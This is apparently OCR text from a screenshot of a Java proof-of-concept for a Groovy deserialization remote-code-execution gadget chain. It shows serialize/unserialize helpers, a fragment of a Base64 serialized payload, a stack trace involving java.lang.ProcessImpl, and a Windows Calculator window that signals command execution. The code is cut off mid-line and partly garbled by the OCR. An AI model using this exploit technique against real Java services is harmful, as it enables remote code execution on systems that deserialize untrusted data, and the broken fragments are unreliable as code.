 public class Groovy_POC {
public static String serialize(Object obj) throws Exception{
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(barr);
outputStream.writeObject(obj);
byte[] bytes = barr.toByteArray();
barr.close();
return Base64.getEncoder().encodeToString(bytes);
}
public static void unserialize(String base64) throws Exception{
byte[] decode = Base64.getDecoder().decode(base64);
ByteArrayInputStream barr = new ByteArrayInp
ObjectInputStream inputStream = new ObjectIn
xe ...
jdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8
in" java.lang.ClassCastException: java.lang.ProcessImpl cann
reamClass.invokeReadObject(ObjectStreamClass.java:1170)
putStream.readSerialData(ObjectInputStream.java:2178)
putStream.readOrdinaryObject(ObjectInputStream.java:2069)
putStream.readObject0(ObjectInputStream.java:1573)
putStream.readObject(ObjectInputStream.java:431)
mo.Groovy_POC.unserialize(Groovy_POC.java:30)
mo.Groovy_POC.main(Groovy_POC.java:48)
计算器
标准
MC MR M+ M- M
% CE C
¹⁄x x² ²√x